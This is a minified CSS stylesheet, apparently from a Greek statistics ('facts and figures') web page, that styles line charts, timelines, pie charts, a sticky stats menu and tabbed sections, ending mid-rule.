.x-axis{position:absolute;left:0;right:0;bottom:1.9em;left:6em;border-top:1px solid #9a54a4;color:#9a54a4}.stoixeia-kai-arithmoi .x-axis .div{position:relative;float:left;height:1px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .x-axis .div:nth-child(3n){visibility:hidden}.stoixeia-kai-arithmoi .x-axis .div:nth-child(3n+1){visibility:hidden}}.stoixeia-kai-arithmoi .x-axis .div:after{content:'';display:block;height:10px;width:1px;background:#9a54a4;position:absolute;top:0;right:0}.stoixeia-kai-arithmoi .x-axis .div div.label{font-size:1.2em;letter-spacing:-.04em;font-weight:900;-webkit-font-smoothing:antialiased;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:right;position:absolute;left:100%;padding-top:1.9em}.stoixeia-kai-arithmoi .line-chart-cont{position:absolute;top:5em;left:6em;right:0;bottom:2.1em}.stoixeia-kai-arithmoi .line-chart-cont .point{position:absolute}.stoixeia-kai-arithmoi .line-chart-cont .point .circle{padding:.5em;width:2em;height:2em;position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.stoixeia-kai-arithmoi .line-chart-cont .point .circle{padding:2px;width:10px;height:10px}}.stoixeia-kai-arithmoi .line-chart-cont .point .circle:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#0da5dd;-moz-opacity:.36;-khtml-opacity:.36;-webkit-opacity:.36;opacity:.36;-ms-filter:alpha(opacity=36);filter:alpha(opacity=36);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .line-chart-cont .point .circle:after{display:block;content:'';width:100%;height:100%;background:#0da5dd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .line-chart-cont .point:first-of-type div.label{display:none}.stoixeia-kai-arithmoi .line-chart-cont .label{position:absolute;bottom:0;left:0;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:4.4em;font-family:'PFDinText-Bold';letter-spacing:-.04em;color:#0da5dd}@media screen and (max-width:767px){.stoixeia-kai-arithmoi .line-chart-cont .label{font-size:4.55vw}}.stoixeia-kai-arithmoi .line-chart-cont svg{width:100%;height:100%;position:absolute;top:0;left:0}@media screen and (max-width:767px){.stoixeia-kai-arithmoi .line-chart-cont svg polyline{stroke-width:1px}}.stoixeia-kai-arithmoi .timeline-chart .balloons-cont{height:26.5em;position:relative;margin-top:20.8em;margin-bottom:-8px;position:absolute;bottom:100%;left:5.9em;right:7.3em}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .timeline-chart .balloons-cont{height:34.505208333333336vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .balloons-cont{left:0;right:2.3em}}.stoixeia-kai-arithmoi .timeline-chart .balloon-outer{height:100%;position:absolute;top:0;width:1px;border-left:1px dashed #9a54a4}.stoixeia-kai-arithmoi .timeline-chart .balloon{position:absolute;top:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;letter-spacing:-.01em;font-weight:900;-webkit-font-smoothing:antialiased;text-align:center;width:17em;height:17em;line-height:14em;border:1.5em solid #9a54a4;background:#0da5dd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .timeline-chart .balloon span{font-size:4.5em}.stoixeia-kai-arithmoi .timeline-chart .balloon .label{color:#9a54a4;font-size:2em;line-height:1em;position:absolute;left:50%;top:-2.2em;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (max-width:460px){.stoixeia-kai-arithmoi .timeline-chart .balloon .label{font-size:1.3em}}.stoixeia-kai-arithmoi .timeline-chart .balloon.big{width:24.8em;height:24.8em;line-height:21.8em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .timeline-chart .balloon{width:15.044247787610619vw;height:15.044247787610619vw;line-height:12.389380530973451vw;border:1.3274336283185841vw solid #9a54a4}.stoixeia-kai-arithmoi .timeline-chart .balloon.big{width:21.946902654867255vw;height:21.946902654867255vw;line-height:19.292035398230087vw}}@media screen and (max-width:900px) and (min-width:769px),screen and (max-width:650px) and (min-width:400px){.stoixeia-kai-arithmoi .timeline-chart .balloon{width:10.530973451327434vw;height:10.530973451327434vw;line-height:8.672566371681416vw;border:.9292035398230089vw solid #9a54a4}.stoixeia-kai-arithmoi .timeline-chart .balloon span{font-size:2em}.stoixeia-kai-arithmoi .timeline-chart .balloon .label{top:-1.8em;font-size:1.4em}.stoixeia-kai-arithmoi .timeline-chart .balloon.big{width:15.36283185840708vw;height:15.36283185840708vw;line-height:13.504424778761061vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .balloon span{font-size:2em}}.stoixeia-kai-arithmoi .timeline-chart .flex{display:flex;padding-top:47.7em}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .flex{display:block}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .timeline-chart .flex{padding-top:62.109375vw}}.stoixeia-kai-arithmoi .timeline-chart .timeline-label{color:#9a54a4;font-size:1.2em;letter-spacing:-.06em;font-weight:700;padding-right:1.3333333333333335em;height:1.4166666666666667em;line-height:1.4166666666666667em}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .timeline-label{margin-bottom:20px}}.stoixeia-kai-arithmoi .timeline-chart .timeline{flex-grow:100;height:21em;position:relative}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .timeline-chart .timeline{height:27.34375vw}}.stoixeia-kai-arithmoi .timeline-chart .timeline:before{content:'';display:block;position:absolute;top:8px;left:0;right:7.3em;background:#9a54a4;height:1px}.stoixeia-kai-arithmoi .timeline-chart .timeline:after{content:'';display:block;position:absolute;top:8px;right:0;bottom:0;border:1px solid #9a54a4;border-left:none;border-bottom:none;-webkit-border-radius:0 2em 0em 0;-moz-border-radius:0 2em 0em 0;border-radius:0 2em 0 0;width:7.3em}.stoixeia-kai-arithmoi .timeline-chart .timeline .timeline-inner{position:relative;padding:0 7.3em 0 5.9em}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .timeline .timeline-inner{padding:0 2.3em 0 0}}.stoixeia-kai-arithmoi .timeline-chart .timeline .points-cont{position:relative}.stoixeia-kai-arithmoi .timeline-chart .timeline .point{position:absolute;top:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.stoixeia-kai-arithmoi .timeline-chart .timeline .point .purple-point{margin:0 auto}.stoixeia-kai-arithmoi .timeline-chart .timeline .point .label{font-size:1.2em;letter-spacing:-.04em;font-weight:900;color:#9a54a4;text-align:center;-webkit-font-smoothing:antialiased;padding-top:1.3333333333333335em}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .left-part{float:left}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .fat-number{display:inline-block}.stoixeia-kai-arithmoi .timeline-chart .txt-cont svg{margin-left:1.2em;display:inline-block;width:9.2em;height:12.1em;width:8.141592920353983vw;height:10.70796460176991vw}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .timeline-chart .txt-cont svg{width:8.141592920353983vw;height:10.70796460176991vw}}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve{margin-left:3em;width:7.3em;height:12.1em;position:relative;display:block;float:right}@media screen and (max-width:359px){.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve{margin-bottom:-40px}}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve{height:10.70796460176991vw}}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve:after{content:'';display:block;height:50%;width:100%;border:1px solid #9a54a4;-webkit-border-radius:0 0 2em;-moz-border-radius:0 0 2em;border-radius:0 0 2em;border-top:none;border-left:none}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve .bullet{background:#9a54a4;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:7px;height:7px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-o-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .p-cont{margin-right:10.3em}.stoixeia-kai-arithmoi .footer-links a,.stoixeia-kai-arithmoi .footer-links .btn{margin-top:2.6em !important;display:block;float:left;margin-right:2.736842105263158em;font-weight:700}.stoixeia-kai-arithmoi .footer-links a:last-child,.stoixeia-kai-arithmoi .footer-links .btn:last-child{margin-left:0}#stats-menu{float:left;width:16em;min-height:1px}#stats-menu:after{content:'';display:block;height:1px;width:16em}#stats-menu.fixed-desktop .fixed-wrapper{width:16em;position:fixed;top:123px;z-index:1}#stats-menu .stats-menu-ghost{height:60px;display:none}#stats-menu ul{position:relative;width:16em}#stats-menu ul li{letter-spacing:.38em;color:#9a54a4;font-family:'PFDinText-Regular';font-weight:300;margin-bottom:3.4em}#stats-menu ul li:before,#stats-menu ul li:after{display:table;content:"";line-height:0}#stats-menu ul li:after{clear:both}#stats-menu ul li a{-moz-opacity:.34;-khtml-opacity:.34;-webkit-opacity:.34;opacity:.34;-ms-filter:alpha(opacity=34);filter:alpha(opacity=34);-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;color:#9a54a4;font-size:1.4em;display:block;float:left;margin-right:.7142857142857143em}#stats-menu ul li .line{height:1px;background:#0da5dd;overflow:hidden;position:relative;top:6px;margin-left:1em;-webkit-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}#stats-menu ul li.active a{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}#stats-menu ul li.active .line{-webkit-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}@media screen and (max-width:768px){#stats-menu{width:100vw;float:none;margin:0 -35px 40px}#stats-menu:after{display:none}#stats-menu .fixed-wrapper{height:60px;overflow:hidden;width:100% !important}#stats-menu.fixed-desktop .stats-menu-ghost{display:block}#stats-menu.fixed-desktop .fixed-wrapper{background:#fff;top:58px !important;left:0;-webkit-box-shadow:0 0 22px rgba(0,0,0,.1);-moz-box-shadow:0 0 22px rgba(0,0,0,.1);box-shadow:0 0 22px rgba(0,0,0,.1)}#stats-menu ul{width:100%;height:100px;top:0 !important;display:block;padding:0 35px;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}#stats-menu ul li{display:inline-block;vertical-align:top;height:60px;line-height:60px;margin:0;font-size:0;position:relative;margin-right:20px}#stats-menu ul li a{float:none;font-size:13px;margin:0}#stats-menu ul li .line{top:auto;position:absolute;margin:0;bottom:0;left:0;right:0}}@media screen and (max-width:768px) and screen and (max-width:360px){#stats-menu ul{padding:0 30px}}@media screen and (max-width:360px){#stats-menu{margin:0 -30px 40px}#stats-menu ul{padding:0 30px}}body.menu_open #stats-menu.fixed-desktop .fixed-wrapper{z-index:1}.stoixeia-kai-arithmoi .diagram-number.with_mar_left{margin-left:12em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number.with_mar_left{margin-left:10.619469026548673vw}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .diagram-number.with_mar_left{margin-left:0}}.stoixeia-kai-arithmoi .diagram-number.with_mar_bot{margin-bottom:2em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number.with_mar_bot{margin-left:1.7699115044247788vw}}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-50{margin-left:-35px;margin-right:-35px}}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-50 .col{padding:0 35px}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-50 .col{width:100%;margin:3em 0}}.stoixeia-kai-arithmoi .row.row-gap-50 .col img{margin-bottom:0}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-50 .col img{width:230px}}.stoixeia-kai-arithmoi .row.row-gap-50 .col-left img{padding-top:66%;position:relative;left:-3em}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-50 .col-left img{padding-top:0}}.stoixeia-kai-arithmoi .fat-number.fat-number_with-ls span{letter-spacing:-.06em}.stoixeia-kai-arithmoi .fat-number.fat-number_smaller{font-size:16em;-webkit-font-smoothing:antialiased}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .fat-number.fat-number_smaller{font-size:11.504424778761061vw;margin-bottom:-2vw}}.stoixeia-kai-arithmoi section.section_smaller_mar_bottom{margin-bottom:13em}.stoixeia-kai-arithmoi p.p_with_pad{padding-left:2.375em;padding-bottom:5.166666666666667em;position:relative}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi p.p_with_pad{padding-left:5.04424778761062vw;padding-bottom:10.973451327433628vw}}.stoixeia-kai-arithmoi p.p_with_pad:before{content:'';position:absolute;top:-1.55em;border-left:1px solid #9a54a4;border-bottom:1px solid #9a54a4;width:2.3em;border-bottom-left-radius:1em;bottom:-.5em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi p.p_with_pad:before{left:1.592920353982301vw;top:-3.3628318584070795vw}}@media screen and (min-width:1131px){.stoixeia-kai-arithmoi p.p_with_pad:before{left:18px;top:-38px}}.stoixeia-kai-arithmoi .par-wrapper p{display:inline-block;text-align:left}.stoixeia-kai-arithmoi .par-wrapper.par-wrapper_marg_top{margin-top:2.3em}.stoixeia-kai-arithmoi .par-wrapper.par-wrapper_marg_bott{margin-bottom:3em}.stoixeia-kai-arithmoi .diagram-number-wrapper .diagram-number{display:inline-block}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0{margin-left:0;margin-right:0}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-6-custom{padding-left:13em;width:50%}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-6-custom{padding-left:11.504424778761061vw}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-6-custom{padding-left:0;padding-right:0;width:100%;margin:3em 0}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-46-custom{width:46%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-46-custom{padding:0;padding-right:14%}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-54-custom{width:54%;padding-left:11.5em;margin-top:22em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-54-custom{padding-left:14%;margin-top:26%}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-54-custom{padding:0;padding-left:14%}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .single-pig{display:none;width:230px}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .single-pig{display:block}}.stoixeia-kai-arithmoi .col_align_center{text-align:center}.stoixeia-kai-arithmoi .col_with_line{position:relative}.stoixeia-kai-arithmoi .col_with_line .line-wrapper{width:61%;height:100%;position:absolute;right:-24%;top:100px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .col_with_line .line-wrapper{top:8.849557522123893vw}}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line{position:absolute;width:50%;height:50%}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line .purple-point{position:absolute;display:block}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_left{left:0;top:0;border-right:1px solid #9a54a4;border-top:1px solid #9a54a4;border-top-right-radius:1em}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_left .purple-point{top:0;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_right{right:1px;bottom:0;border-left:1px solid #9a54a4;border-bottom:1px solid #9a54a4;border-bottom-left-radius:1em}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_right .purple-point{bottom:0;right:0;-webkit-transform:translate(50%,50%);-moz-transform:translate(50%,50%);-o-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.stoixeia-kai-arithmoi .row_with_line{position:relative}.stoixeia-kai-arithmoi .row_with_line .fat-number{margin-bottom:0}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row_with_line .fat-number{height:11.5vw}}@media screen and (min-width:1131px){.stoixeia-kai-arithmoi .row_with_line .fat-number{height:131px}}.stoixeia-kai-arithmoi .row_with_line .line-wrapper{width:219px;height:192px;position:absolute;right:100%;top:50%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (min-width:1131px){.stoixeia-kai-arithmoi .row_with_line .line-wrapper{width:219px !important;height:192px !important}}.stoixeia-kai-arithmoi .row_with_line .line-wrapper .line{position:absolute;width:100%;height:100%}.stoixeia-kai-arithmoi .row_with_line .line-wrapper .line .purple-point{position:absolute;display:block}.stoixeia-kai-arithmoi .row_with_line .line-wrapper .line_bottom{right:0;top:0;border-left:1px solid #0da5dd;border-bottom:1px solid #0da5dd;border-bottom-left-radius:1em}.stoixeia-kai-arithmoi .svg-wrapper{width:100%;height:auto;padding-top:100%;position:relative}.stoixeia-kai-arithmoi .svg-wrapper svg{width:100%;height:100%;position:absolute;top:0;left:0}.stoixeia-kai-arithmoi .svg-wrapper.two-pigs-wrapper{padding-top:54.70%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .svg-wrapper.two-pigs-wrapper{display:none}}.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{padding-top:23%;width:16em;position:absolute;top:9em;right:3em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{width:14.15929203539823vw;top:7.964601769911504vw;right:2.6548672566371683vw}}@media screen and (max-width:1000px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{right:0}}@media screen and (max-width:760px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{top:0;right:20%}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{right:10%}}.stoixeia-kai-arithmoi .svg-wrapper.research-wrapper{padding-top:38.15%;width:.6976744186046512em;position:absolute;top:0;right:calc(100% + 0.1em)}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .svg-wrapper.research-wrapper{width:11.7vw;right:calc(100% + 2vw)}}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper{padding-top:49.2%;margin-bottom:3em;width:7.6em;display:inline-block}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper{width:6.725663716814159vw;margin-bottom:2.6548672566371683vw}}@media screen and (max-width:1000px){.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper{width:5.3097345132743365vw}}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.man-wrapper_half{position:relative}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.man-wrapper_half:before{content:'';width:50%;height:100%;background-color:rgba(255,255,255,.7);position:absolute;top:0;right:0;z-index:1}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.men-wrapper{padding-top:53.5%}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.men-wrapper:first-of-type{margin-left:-1.5em}.stoixeia-kai-arithmoi .el-wrapper{position:relative}.stoixeia-kai-arithmoi h3{font-family:'Roboto';font-weight:400;font-size:5.5em;color:#9a54a4;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;margin:.23636363636363636em 0 .45454545454545453em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi h3{font-size:4.6902654867256635vw}}.stoixeia-kai-arithmoi h4{font-size:1.9em;color:#9a54a4;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;font-family:'Roboto';font-weight:900;margin-bottom:.3684210526315789em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi h4{font-size:1.6814159292035398vw;margin-bottom:.6194690265486725vw}}@media screen and (max-width:594.883997620464px){.stoixeia-kai-arithmoi h4{font-size:10px}}.stoixeia-kai-arithmoi .pie-cont.pie-right .pie{float:none;margin-right:0;width:auto;margin-left:3.5em}.stoixeia-kai-arithmoi .pie-cont.pie-right .no-overflow{float:left}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small{max-width:70em;margin-left:9.5em;position:relative;display:flex}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small .left-area{width:45%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small .left-area{padding-right:1em}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small .pie{flex:1;margin-right:0;margin-left:0}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon{margin-left:14em}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon .fat-number{position:relative}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon{margin-left:13.274336283185841vw}}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon{margin-left:0}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon .svg-wrapper.research-wrapper{display:none}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon .left-area{width:55%}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.move-pie-up .pie{margin-top:-13.5%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.move-pie-up .pie{margin-top:-8.5%}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.move-pie-down .pie{margin-top:20%}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col{margin-left:14%}@media screen and (max-width:600px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col{margin-left:0}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col .no-overflow{padding-left:4.3em;float:none}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col .pie{width:54.42857142857143%;float:right}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col .pie .pie-inner{width:100%}.stoixeia-kai-arithmoi .purple-point{width:17px;height:17px}.stoixeia-kai-arithmoi .p_with_pad .purple-point{position:absolute;bottom:-.85em;left:2.7em}.stoixeia-kai-arithmoi .col-6 img{width:100%;margin-bottom:3em}.alteration{padding-top:500px}.alteration h1,.alteration .h3-s,.alteration p.desc{color:#262939}.alteration h1{margin:0}.alteration .h3-s{font-size:2.7em;line-height:1.037037037037037em;letter-spacing:-.02em;font-weight:300;margin:3.148148148148148em 0 .6666666666666666em;max-width:370px;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased}.alteration .h3-s a{color:#262939}.alteration p.desc{font-size:1.9em;line-height:1.368421052631579em;font-weight:400;letter-spacing:-.01em;margin:0;max-width:500px}.hexagon{position:relative}.hexagon .hexagon-top{position:absolute;left:0;bottom:100%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.hexagon .hexagon-inner{height:auto;padding-top:57.6792%;background:#000}.hexagon .hexagon-bottom{position:absolute;left:0;top:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-tabs-cont{padding-bottom:12.3em}.vertical-tabs{padding-top:9px;margin-top:37px;border-left:1px solid #0da5dd}@media screen and (min-width:1251px){.vertical-tabs{border:none}}.vertical-tabs h2{color:#0da5dd;font-size:4.2em;line-height:1em;letter-spacing:-.06em;font-weight:700;-webkit-font-smoothing:antialiased;padding:0 0 1.857142857142857em 23px;margin:0;position:relative}@media screen and (min-width:1251px){.vertical-tabs h2{border-left:1px solid #0da5dd}}.vertical-tabs h2 .hexagon{width:15px;position:absolute;left:-8px;top:15px}.vertical-tabs h2 .hexagon svg{fill:#0da5dd}.vertical-tabs h2 .hexagon .hexagon-inner{background:#0da5dd}.vertical-tabs>ul{position:relative;padding-bottom:5.2em}@media screen and (max-width:1250px){.vertical-tabs>ul{min-height:0 !important;padding-bottom:0}}.vertical-tabs>ul>li h3{cursor:pointer;width:280px;color:#9a54a4;letter-spacing:.33em;font-size:14px;font-weight:700;margin:0 0 3.714285714285715em;padding-left:23px;position:relative;font-family:'PFDinText-Bold'}@media screen and (min-width:1251px){.vertical-tabs>ul>li h3{margin-bottom:0;padding-bottom:3.714285714285715em;border-left:1px solid #0da5dd}}.vertical-tabs>ul>li h3 .hexagon{width:7px;position:absolute;left:-4px;top:6px}.vertical-tabs>ul>li h3 .hexagon svg,.vertical-tabs>ul>li h3 .hexagon .hexagon-inner{fill:#0da5dd}.vertical-tabs>ul>li h3 .hexagon .hexagon-inner{background:#0da5dd}.vertical-tabs>ul>li h3 span{-moz-opacity:.34;-khtml-opacity:.34;-webkit-opacity:.34;opacity:.34;-ms-filter:alpha(opacity=34);filter:alpha(opacity=34);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.vertical-tabs>ul>li h3 .arrow{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;display:none;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:14px;height:6px}.vertical-tabs>ul>li h3 .arrow polyline{stroke:#9a54a4}.vertical-tabs>ul>li .tab{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;pointer-events:none;position:absolute;top:0;top:-31px;left:280px}@media screen and (min-width:1251px){.vertical-tabs>ul>li .tab{top:-31px}}@media screen and (min-width:700px){.vertical-tabs>ul>li .tab>ul{column-count:2;columns:2}.vertical-tabs>ul>li .tab>ul>li{padding-right:60px}}.vertical-tabs>ul>li .tab>ul>li{display:inline-block;margin-bottom:30px}.vertical-tabs>ul>li .tab>ul>li img{height:86px;margin-bottom:22px}.vertical-tabs>ul>li .tab>ul>li h4{color:#0da5dd;font-size:16px;letter-spacing:-.02em;line-height:1em;-webkit-font-smoothing:antialiased;margin:0 0 14px;font-family:'PFDinText-Bold'}.vertical-tabs>ul>li .tab>ul>li p{font-size:15px;line-height:18px;letter-spacing:-.01em;color:#262939;font-weight:300}.vertical-tabs>ul>li.active h3 span,.vertical-tabs>ul>li.active .tab{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);pointer-events:all}.vertical-tabs>ul>li.active h3 .arrow{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-o-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}@media screen and (max-width:1249px){.vertical-tabs>ul>li h3{width:100%}.vertical-tabs>ul>li h3 .arrow{display:block}.vertical-tabs>ul>li .tab{position:relative;left:0;padding-left:23px;height:0;overflow:hidden}.vertical-tabs>ul>li .tab>ul{padding-bottom:2.2em;margin-right:-20px}.vertical-tabs>ul>li h3 span{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}.vertical-tabs>ul>li.active .tab{height:auto}}@media screen and (max-width:959px){.vertical-tabs>ul>li .tab>ul{display:block}.vertical-tabs>ul>li .tab>ul li{float:none;width:100%;max-width:500px;display:block;margin-bottom:5.2em;margin-left:auto;margin-right:auto}.vertical-tabs>ul>li .tab>ul li img{height:64px}}.vertical-tabs .video-container{margin-bottom:12.3em}.full-width-video-wrapper{background:#acacac;width:100%;margin:0 auto;padding-top:56.25%}.page-template-maps .header-bg-img{background:#0da5dd}.page-template-maps .header-bg-img 